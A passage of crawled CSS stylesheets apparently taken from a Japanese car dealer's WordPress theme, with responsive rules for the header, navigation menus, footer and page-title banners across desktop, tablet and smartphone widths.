    background-color: rgba(255, 255, 255, 0.50);
    background-position: 8px center;
    background-repeat: no-repeat;
    background-size: auto 30px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .Wrap .wrapInner #shopsearch ul li a:hover {
    background-color: #e5e5e5;
    color: #222 !important;
  }
  /* Footer menu
-----------------------------------------------------*/
  #menubody {
    width: 100%;
    height: auto;
    disply: block;
  }
  p#pmenubn {
    display: none;
  }
  a.menu-link {
    display: none;
  }
  nav[role=navigation] {
    width: 100%;
    height: auto;
    disply: block;
  }
  .js nav[role=navigation] {
    width: 100%;
    height: auto;
    disply: block;
  }
  nav[role=navigation].active {
    display: none;
  }
  #mobmenu {
    display: none;
  }
  #mobmenu ul#mstnm_makes {
    display: none;
  }
  #mobmenu span {
    display: none;
  }
  #mobmenu span strong {
    display: none;
  }
  #mobmenu ul {
    display: none;
  }
  #mobmenu ul li {
    display: none;
  }
  #mobmenu ul li:nth-child(4n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_makes li a {
    display: none;
  }
  #mobmenu ul#mstnm_makes li a:active {
    display: none;
  }
  #mobmenu ul#mstnm_shop {
    display: none;
  }
  #mobmenu ul#mstnm_shop li a {
    display: none;
  }
  #mobmenu ul#mstnm_shop li a:active {
    display: none;
  }
  #menubody ul#mmnom {
    width: 100%;
    height: auto;
    disply: block;
    text-align: center;
    padding-top: 25px;
    margin-bottom: 8px;
  }
  #menubody ul#mmnom li {
    display: -moz-inline-box;
    display: inline-block;
    /display: inline;
    /zoom: 1;
    padding-right: 10px;
    font-size: 0.8em;
    line-height: 2em;
  }
  #menubody ul#mmnom li a {
    color: #d0d0d0;
    text-decoration: none;
  }
  #menubody ul#mmnom li a:hover {
    color: #fff;
    text-decoration: none;
  }
  /* Footer
-----------------------------------------------------*/
  #footer {
    width: 100%;
    height: auto;
    display: block;
  }
  #footer #ftbody {
    width: auto;
    max-width: 1400px;
    height: auto;
    padding: 0px 5% 25px;
    margin: 0 auto;
  }
  #footer p {
    font-size: 0.8em;
    color: #d0d0d0;
    line-height: 2em;
    text-align: center;
  }
  #footer a {
    color: #d0d0d0;
    text-decoration: none;
    margin-left: 20px;
  }
  #footer a:hover {
    color: #fff;
    text-decoration: underline;
  }
}
/* Style for TabletPCs Large models */
@media screen and (min-width: 769px) and (max-width: 1024px) {
  #wrapper {
    width: auto;
    height: auto;
    font-size: 100%;
    margin: 0 auto;
  }
  /* Header
-----------------------------------------------------*/
  #header {
    width: 100%;
    height: 50px;
    background-color: #fff;
    display: block;
  }
  #header h1 {
    width: 120px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 18000;
  }
  #header h1 a {
    width: 120px;
    height: 50px;
    display: block;
    margin: 0 auto;
    background-image: url(../img/header/logo.svg);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: auto 30px;
    text-indent: -9999px;
  }
  #header ul#hric {
    width: 80px;
    height: 50px;
    display: block;
    float: right;
    margin-right: 50px;
  }
  #header ul#hric li {
    width: 80px;
    height: 50px;
    display: block;
    float: left;
  }
  #header ul#hric li a {
    width: 80px;
    height: 50px;
    display: block;
    background-image: url(../img/header/ic-ins.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 30px 30px;
    text-indent: -9999px;
  }
  /* Navigation
-----------------------------------------------------*/
  nav.pc-nav {
    display: none;
  }
  .pc-nav ul {
    display: none;
  }
  .pc-nav ul li {
    display: none;
  }
  .pc-nav ul li a {
    display: none;
  }
  .pc-nav ul li .Wrap {
    display: none;
  }
  .Wrap .wrapInner {
    display: none;
  }
  .active {
    display: none;
  }
  .Wrap .wrapInner .navt {
    display: none;
  }
  .Wrap .wrapInner h2.navtitle1 {
    display: none;
  }
  .Wrap .wrapInner p.navtitle2 {
    display: none;
  }
  .Wrap .wrapInner #navlist_maker {
    display: none;
  }
  .Wrap .wrapInner ul {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li:first-child {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li a {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li a:hover {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li:first-child {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li a {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li a:hover {
    display: none;
  }
  /* Footer menu
-----------------------------------------------------*/
  #menubody {
    width: 100%;
    height: auto;
    display: block;
  }
  p#pmenubn {
    width: 50px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 19900;
    margin-bottom: 0 !important;
  }
  a.menu-link {
    width: 100%;
    height: 50px;
    display: block;
    text-indent: -9999px;
    background-image: url(../img/header/ic-menu.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50px 50px;
  }
  a.menu-link.mactive {
    background-image: url(../img/header/ic-menu_active.svg);
  }
  nav[role=navigation] {
    width: 100%: height:auto;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    z-index: 17000;
    clear: both;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .js nav[role=navigation] {
    width: 100%;
    height: 0;
    min-height: 0;
    display: block;
  }
  nav[role=navigation].active {
    width: 100%;
    height: auto;
    display: block;
  }
  #mobmenu {
    width: 100%;
    height: auto;
    display: block;
  }
  #mobmenu ul#mstnm_makes {
    display: none;
  }
  #mobmenu span {
    cursor: pointer;
    width: 100%;
    height: 50px;
    display: block;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0px;
    color: #fff;
    line-height: 50px;
    padding: 0 0 0 0px;
    border-bottom: 1px solid #333;
    background-color: #000;
    text-align: center;
    background-image: url(../img/header/ic-ar_v.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    background-size: auto 30px;
  }
  #mobmenu span strong {
    font-size: 16px !important;
    font-weight: 700;
    color: #fff !important;
    margin-right: 10px;
  }
  #mobmenu ul {
    width: auto !important;
    height: auto;
    display: block;
    margin: 0px !important;
    padding: 0px !important;
    background-color: #151515;
  }
  #mobmenu ul#mstnm_makes li {
    cursor: pointer;
    width: 33.3333333333%;
    height: 50px;
    display: block;
    float: left;
    border-right: 1px solid #333;
    border-bottom: 1px solid #333;
    margin-bottom: 1px !important;
    padding: 0 !important;
  }
  #mobmenu ul#mstnm_makes li:nth-child(3n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_makes li a {
    width: 100% !important;
    height: 49px;
    display: block;
    font-size: 14px;
    text-align: right;
    line-height: 49px;
    font-weight: 300;
    padding: 0 15px;
    margin: 0;
    letter-spacing: -0.5px;
    text-decoration: none;
    color: #fff;
    background-color: #151515;
    background-position: 10px center;
    background-repeat: no-repeat;
    background-size: auto 30px;
  }
  #mobmenu ul#mstnm_makes li a:active {
    background-color: #222;
  }
  #mobmenu ul#mstnm_shop {
    display: none;
  }
  #mobmenu ul#mstnm_shop li {
    cursor: pointer;
    width: 50%;
    height: 50px;
    display: block;
    float: left;
    border-right: 1px solid #333;
    border-bottom: 1px solid #333;
    margin-bottom: 1px !important;
    padding: 0 !important;
  }
  #mobmenu ul#mstnmmstnm_shop_makes li:nth-child(2n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_shop li a {
    width: 100% !important;
    height: 49px;
    display: block;
    font-size: 14px;
    text-align: right;
    line-height: 49px;
    font-weight: 300;
    padding: 0 15px;
    margin: 0;
    letter-spacing: -0.5px;
    text-decoration: none;
    color: #fff;
    background-color: #111;
    background-repeat: no-repeat;
    background-position: 10px center;
    background-size: auto 30px;
  }
  #mobmenu ul#mstnm_shop li a:active {
    background-color: #444;
  }
  #menubody ul#mmnom {
    width: 100%;
    height: auto;
    display: block;
  }
  #menubody ul#mmnom li {
    cursor: pointer;
    width: 100%;
    height: 50px;
    display: block;
    border-bottom: 1px solid #333;
    margin: 0;
  }
  #menubody ul#mmnom li a {
    width: 100%;
    height: 49px;
    display: block;
    padding: 0 20px 0 20px;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 49px;
    font-weight: 300 !important;
    letter-spacing: 0px;
    text-decoration: none;
    color: #fff;
    background-color: #000;
    background-image: url(../img/header/ic-ar.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    background-size: auto 30px;
  }
  #menubody ul#mmnom li a:active {
    background-color: #444;
  }
  /* Footer
-----------------------------------------------------*/
  #footer {
    width: 100%;
    height: auto;
    display: block;
  }
  #footer #ftbody {
    width: auto;
    max-width: 1400px;
    height: auto;
    padding: 25px 5%;
    margin: 0 auto;
  }
  #footer p {
    font-size: 0.8em;
    color: #d0d0d0;
    line-height: 2em;
    text-align: center;
  }
  #footer a {
    color: #d0d0d0;
    text-decoration: none;
    margin-left: 20px;
  }
  #footer a:hover {
    color: #fff;
    text-decoration: underline;
  }
}
/* Style for TabletPCs Large models */
@media screen and (min-width: 481px) and (max-width: 768px) {
  #wrapper {
    width: auto;
    height: auto;
    font-size: 100%;
    margin: 0 auto;
  }
  /* Header
-----------------------------------------------------*/
  #header {
    width: 100%;
    height: 50px;
    background-color: #fff;
    display: block;
  }
  #header h1 {
    width: 120px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 18000;
  }
  #header h1 a {
    width: 120px;
    height: 50px;
    display: block;
    margin: 0 auto;
    background-image: url(../img/header/logo.svg);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: auto 30px;
    text-indent: -9999px;
  }
  #header ul#hric {
    width: 80px;
    height: 50px;
    display: block;
    float: right;
    margin-right: 50px;
  }
  #header ul#hric li {
    width: 80px;
    height: 50px;
    display: block;
    float: left;
  }
  #header ul#hric li a {
    width: 80px;
    height: 50px;
    display: block;
    background-image: url(../img/header/ic-ins.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 30px 30px;
    text-indent: -9999px;
  }
  /* Navigation
-----------------------------------------------------*/
  nav.pc-nav {
    display: none;
  }
  .pc-nav ul {
    display: none;
  }
  .pc-nav ul li {
    display: none;
  }
  .pc-nav ul li a {
    display: none;
  }
  .pc-nav ul li .Wrap {
    display: none;
  }
  .Wrap .wrapInner {
    display: none;
  }
  .active {
    display: none;
  }
  .Wrap .wrapInner .navt {
    display: none;
  }
  .Wrap .wrapInner h2.navtitle1 {
    display: none;
  }
  .Wrap .wrapInner p.navtitle2 {
    display: none;
  }
  .Wrap .wrapInner #navlist_maker {
    display: none;
  }
  .Wrap .wrapInner ul {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li:first-child {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li a {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li a:hover {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li:first-child {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li a {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li a:hover {
    display: none;
  }
  /* Footer menu
-----------------------------------------------------*/
  #menubody {
    width: 100%;
    height: auto;
    display: block;
  }
  p#pmenubn {
    width: 50px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 19900;
    margin-bottom: 0 !important;
  }
  a.menu-link {
    width: 100%;
    height: 50px;
    display: block;
    text-indent: -9999px;
    background-image: url(../img/header/ic-menu.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50px 50px;
  }
  a.menu-link.mactive {
    background-image: url(../img/header/ic-menu_active.svg);
  }
  nav[role=navigation] {
    width: 100%: height:auto;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    z-index: 17000;
    clear: both;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .js nav[role=navigation] {
    width: 100%;
    height: 0;
    min-height: 0;
    display: block;
  }
  nav[role=navigation].active {
    width: 100%;
    height: auto;
    display: block;
  }
  #mobmenu {
    width: 100%;
    height: auto;
    display: block;
  }
  #mobmenu ul#mstnm_makes {
    display: none;
  }
  #mobmenu span {
    cursor: pointer;
    width: 100%;
    height: 50px;
    display: block;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0px;
    color: #fff;
    line-height: 50px;
    padding: 0 0 0 0px;
    border-bottom: 1px solid #333;
    background-color: #000;
    text-align: center;
    background-image: url(../img/header/ic-ar_v.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    background-size: auto 30px;
  }
  #mobmenu span strong {
    font-size: 16px !important;
    font-weight: 700;
    color: #fff !important;
    margin-right: 10px;
  }
  #mobmenu ul {
    width: auto !important;
    height: auto;
    display: block;
    margin: 0px !important;
    padding: 0px !important;
    background-color: #151515;
  }
  #mobmenu ul#mstnm_makes li {
    cursor: pointer;
    width: 33.3333333333%;
    height: 50px;
    display: block;
    float: left;
    border-right: 1px solid #333;
    border-bottom: 1px solid #333;
    margin-bottom: 1px !important;
    padding: 0 !important;
  }
  #mobmenu ul#mstnm_makes li:nth-child(3n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_makes li a {
    width: 100% !important;
    height: 49px;
    display: block;
    font-size: 14px;
    text-align: right;
    line-height: 49px;
    font-weight: 300;
    padding: 0 15px;
    margin: 0;
    letter-spacing: -0.5px;
    text-decoration: none;
    color: #fff;
    background-color: #151515;
    background-position: 10px center;
    background-repeat: no-repeat;
    background-size: auto 30px;
  }
  #mobmenu ul#mstnm_makes li a:active {
    background-color: #222;
  }
  #mobmenu ul#mstnm_shop {
    display: none;
  }
  #mobmenu ul#mstnm_shop li {
    cursor: pointer;
    width: 50%;
    height: 50px;
    display: block;
    float: left;
    border-right: 1px solid #333;
    border-bottom: 1px solid #333;
    margin-bottom: 1px !important;
    padding: 0 !important;
  }
  #mobmenu ul#mstnmmstnm_shop_makes li:nth-child(2n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_shop li a {
    width: 100% !important;
    height: 49px;
    display: block;
    font-size: 14px;
    text-align: right;
    line-height: 49px;
    font-weight: 300;
    padding: 0 15px;
    margin: 0;
    letter-spacing: -0.5px;
    text-decoration: none;
    color: #fff;
    background-color: #111;
    background-repeat: no-repeat;
    background-position: 10px center;
    background-size: auto 30px;
  }
  #mobmenu ul#mstnm_shop li a:active {
    background-color: #444;
  }
  #menubody ul#mmnom {
    width: 100%;
    height: auto;
    display: block;
  }
  #menubody ul#mmnom li {
    cursor: pointer;
    width: 100%;
    height: 50px;
    display: block;
    border-bottom: 1px solid #333;
    margin: 0;
  }
  #menubody ul#mmnom li a {
    width: 100%;
    height: 49px;
    display: block;
    padding: 0 20px 0 20px;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 49px;
    font-weight: 300 !important;
    letter-spacing: 0px;
    text-decoration: none;
    color: #fff;
    background-color: #000;
    background-image: url(../img/header/ic-ar.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    background-size: auto 30px;
  }
  #menubody ul#mmnom li a:active {
    background-color: #444;
  }
  /* Footer
-----------------------------------------------------*/
  #footer {
    width: 100%;
    height: auto;
    display: block;
  }
  #footer #ftbody {
    width: auto;
    max-width: 1400px;
    height: auto;
    padding: 25px 5%;
    margin: 0 auto;
  }
  #footer p {
    font-size: 0.8em;
    color: #d0d0d0;
    line-height: 2em;
    text-align: center;
  }
  #footer a {
    color: #d0d0d0;
    text-decoration: none;
    margin-left: 20px;
  }
  #footer a:hover {
    color: #fff;
    text-decoration: underline;
  }
}
/* Style for Smartphonea */
@media screen and (max-width: 480px) {
  #wrapper {
    width: 100%;
    font-size: 14px;
    line-height: 150%;
    min-width: 320px;
  }
  /* Header
-----------------------------------------------------*/
  #header {
    width: 100%;
    height: 50px;
    background-color: #fff;
    display: block;
  }
  #header h1 {
    width: 120px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 18000;
  }
  #header h1 a {
    width: 120px;
    height: 50px;
    display: block;
    margin: 0 auto;
    background-image: url(../img/header/logo.svg);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: auto 30px;
    text-indent: -9999px;
  }
  #header ul#hric {
    width: 80px;
    height: 50px;
    display: block;
    float: right;
    margin-right: 50px;
  }
  #header ul#hric li {
    width: 80px;
    height: 50px;
    display: block;
    float: left;
  }
  #header ul#hric li a {
    width: 80px;
    height: 50px;
    display: block;
    background-image: url(../img/header/ic-ins.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 30px 30px;
    text-indent: -9999px;
  }
  /* Navigation
-----------------------------------------------------*/
  nav.pc-nav {
    display: none;
  }
  .pc-nav ul {
    display: none;
  }
  .pc-nav ul li {
    display: none;
  }
  .pc-nav ul li a {
    display: none;
  }
  .pc-nav ul li .Wrap {
    display: none;
  }
  .Wrap .wrapInner {
    display: none;
  }
  .active {
    display: none;
  }
  .Wrap .wrapInner .navt {
    display: none;
  }
  .Wrap .wrapInner h2.navtitle1 {
    display: none;
  }
  .Wrap .wrapInner p.navtitle2 {
    display: none;
  }
  .Wrap .wrapInner #navlist_maker {
    display: none;
  }
  .Wrap .wrapInner ul {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li:first-child {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li a {
    display: none;
  }
  .Wrap .wrapInner #makersearch ul li a:hover {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li:first-child {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li a {
    display: none;
  }
  .Wrap .wrapInner #shopsearch ul li a:hover {
    display: none;
  }
  /* Footer menu
-----------------------------------------------------*/
  #menubody {
    width: 100%;
    height: auto;
    display: block;
  }
  p#pmenubn {
    width: 50px;
    height: 50px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 19900;
    margin-bottom: 0 !important;
  }
  a.menu-link {
    width: 100%;
    height: 50px;
    display: block;
    text-indent: -9999px;
    background-image: url(../img/header/ic-menu.svg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50px 50px;
  }
  a.menu-link.mactive {
    background-image: url(../img/header/ic-menu_active.svg);
  }
  nav[role=navigation] {
    width: 100%: height:auto;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    z-index: 17000;
    clear: both;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .js nav[role=navigation] {
    width: 100%;
    height: 0;
    min-height: 0;
    display: block;
  }
  nav[role=navigation].active {
    width: 100%;
    height: auto;
    display: block;
  }
  #mobmenu {
    width: 100%;
    height: auto;
    display: block;
  }
  #mobmenu ul#mstnm_makes {
    display: none;
  }
  #mobmenu span {
    cursor: pointer;
    width: 100%;
    height: 50px;
    display: block;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0px;
    color: #fff;
    line-height: 50px;
    padding: 0 0 0 0px;
    border-bottom: 1px solid #333;
    background-color: #000;
    text-align: center;
    background-image: url(../img/header/ic-ar_v.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    background-size: auto 30px;
  }
  #mobmenu span strong {
    font-size: 14px !important;
    font-weight: 700;
    color: #fff !important;
    margin-right: 10px;
  }
  #mobmenu ul {
    width: auto !important;
    height: auto;
    display: block;
    margin: 0px !important;
    padding: 0px !important;
    background-color: #151515;
  }
  #mobmenu ul#mstnm_makes li {
    cursor: pointer;
    width: 33.3333333333%;
    height: 50px;
    display: block;
    float: left;
    border-right: 1px solid #333;
    border-bottom: 1px solid #333;
    margin-bottom: 1px !important;
    padding: 0 !important;
  }
  #mobmenu ul#mstnm_makes li:nth-child(3n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_makes li a {
    width: 100% !important;
    height: 49px;
    display: block;
    font-size: 12px;
    text-align: right;
    line-height: 49px;
    font-weight: 300;
    padding: 0 15px;
    margin: 0;
    letter-spacing: -0.5px;
    text-decoration: none;
    color: #fff;
    background-color: #151515;
    background-position: 10px center;
    background-repeat: no-repeat;
    background-size: auto 30px;
  }
  #mobmenu ul#mstnm_makes li a:active {
    background-color: #222;
  }
  #mobmenu ul#mstnm_shop {
    display: none;
  }
  #mobmenu ul#mstnm_shop li {
    cursor: pointer;
    width: 50%;
    height: 50px;
    display: block;
    float: left;
    border-right: 1px solid #333;
    border-bottom: 1px solid #333;
    margin-bottom: 1px !important;
    padding: 0 !important;
  }
  #mobmenu ul#mstnmmstnm_shop_makes li:nth-child(2n) {
    border-right: none;
  }
  #mobmenu ul#mstnm_shop li a {
    width: 100% !important;
    height: 49px;
    display: block;
    font-size: 14px;
    text-align: right;
    line-height: 49px;
    font-weight: 300;
    padding: 0 15px;
    margin: 0;
    letter-spacing: -0.5px;
    text-decoration: none;
    color: #fff;
    background-color: #111;
    background-repeat: no-repeat;
    background-position: 10px center;
    background-size: auto 30px;
  }
  #mobmenu ul#mstnm_shop li a:active {
    background-color: #444;
  }
  #menubody ul#mmnom {
    width: 100%;
    height: auto;
    display: block;
  }
  #menubody ul#mmnom li {
    cursor: pointer;
    width: 100%;
    height: 50px;
    display: block;
    border-bottom: 1px solid #333;
    margin: 0;
  }
  #menubody ul#mmnom li a {
    width: 100%;
    height: 49px;
    display: block;
    padding: 0 20px 0 20px;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 49px;
    font-weight: 300 !important;
    letter-spacing: 0px;
    text-decoration: none;
    color: #fff;
    background-color: #000;
    background-image: url(../img/header/ic-ar.svg);
    background-repeat: no-repeat;
    background-position: 98% center;
    background-size: auto 30px;
  }
  #menubody ul#mmnom li a:active {
    background-color: #444;
  }
  /* Footer
-----------------------------------------------------*/
  #footer {
    width: 100%;
    height: auto;
    display: block;
  }
  #footer #ftbody {
    width: auto;
    max-width: 1400px;
    height: auto;
    padding: 25px 5%;
    margin: 0 auto;
  }
  #footer p {
    font-size: 0.8em;
    color: #d0d0d0;
    line-height: 2em;
    text-align: center;
  }
  #footer a {
    color: #d0d0d0;
    text-decoration: none;
    margin-left: 20px;
  }
  #footer a:hover {
    color: #fff;
    text-decoration: underline;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/hrani.css
body_size: 453
content:
/* Style for PCs */
@media screen and (min-width: 1025px) {

/* Header
-----------------------------------------------------*/
#header.smaller {
width: 100%;
height: 60px;
background-color:#fff;
display:block;
position: fixed;
top:0;
left:0px;
z-index:17000;
box-shadow: 0px 2px 8px rgba(0,0,0,0.30);
}

#header.smaller h1 {
width:120px;
height: 60px;
display: block;
position: fixed;
top:0;
left:10px;
z-index:18000;
}

#header.smaller h1 a {
width:120px;
height:60px;
display:block;
margin:0 auto;
background-image:url(../img/header/logo.svg);
background-repeat:no-repeat;
background-position:left center;
background-size:auto 30px;
text-indent:-9999px;
}

#header.smaller ul#hric {
width:5%;
height: 60px;
display: block;
position:fixed;
top:0;
right:0;
z-index:19800;
}
#header.smaller ul#hric li {
width:100%;
height: 60px;
display: block;
float: left;
}
#header.smaller ul#hric li a {
width:100%;
height: 60px;
display: block;
background-image: url(../img/header/ic-ins.svg);
background-repeat: no-repeat;
background-position: center center;
background-size: 30px 30px;
text-indent: -9999px;
}


/* Navigation
-----------------------------------------------------*/
nav.pc-nav.thiner {
width:70%;
height: auto;
display: block;
position: fixed;
top:0px;
left:140px;
z-index:18010;
}
.pc-nav.thiner ul {
with:100%;
height:60px;
display:block;
}
.pc-nav.thiner ul li {
width:16.6%;
height:60px;
display:block;
float:left;
margin:0;
}
.pc-nav.thiner ul li a {
width:100%;
height:60px;
display:block;
padding:16px 0 16px 10px;
font-family: 'Montserrat', sans-serif;
text-align:left;
text-decoration:none;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.pc-nav.thiner ul li .Wrap {
position: fixed;
top: 60px;
left: 0;
z-index: 18020;
overflow: hidden;
display: none;
width: 100%;
height: auto;
border-top:3px solid rgba(0,0,0,0.90);
background: rgba(255,255,255,0.98);
}

}

--- FILE ---
content_type: text/css
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/contents.css
body_size: 675
content:
/* General settings
----------------------------------------*/
.pagetitle#pt-line {
  background-image: url(../img/pagetitle/line.jpg);
}
.pagetitle#pt-privacy {
  background-image: url(../img/pagetitle/contact.jpg);
}
.pagetitle#pt-contact {
  background-image: url(../img/pagetitle/contact.jpg);
}
.pagetitle#pt-company {
  background-image: url(../img/pagetitle/company.jpg);
}
.pagetitle#pt-news {
  background-image: url(../img/pagetitle/news.jpg);
}
.pagetitle#pt-recruit {
  background-image: url(../img/pagetitle/recruit.jpg);
}
.pagetitle#pt-shopinfo {
  background-image: url(../img/pagetitle/shopinfo.jpg);
}
.pagetitle#pt-carsearch {
  background-image: url(../img/pagetitle/carsearch.jpg);
}
.pagetitle#pt-order {
  background-image: url(../img/pagetitle/order.jpg);
}
.pagetitle#pt-afterservice {
  background-image: url(../img/pagetitle/afterservice.jpg);
}
.pagetitle#pt-sellyourcar {
  background-image: url(../img/pagetitle/sellyourcar.jpg);
}
.pagetitle#pt-autoloan {
  background-image: url(../img/pagetitle/autoloan.jpg);
}
.pagetitle#pt-media {
  background-image: url(../img/pagetitle/media.jpg);
}
.pagetitle#pt-tieup {
  background-image: url(../img/pagetitle/tieup.jpg);
}
/* Style for PCs */
@media screen and (min-width: 1025px) {
  .pagetitle {
    width: 100%;
    height: 300px;
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
    margin-top: 100px;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
    margin-top: 100px;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 300px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 140px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 14px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 0px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}
/* Style for iPad Pro */
@media screen and (min-width: 769px) and (max-width: 1024px) {
  .pagetitle {
    width: 100%;
    height: 300px;
    display: block;
    background-position: center bottom;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 300px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 140px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 14px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 0px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}
/* Style for iPad */
@media screen and (min-width: 481px) and (max-width: 768px) {
  .pagetitle {
    width: 100%;
    height: 200px;
    display: block;
    background-position: center bottom;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 200px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 70px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 30px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 14px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  body.trade-page .mt0 {
    margin-top: 0 !important;
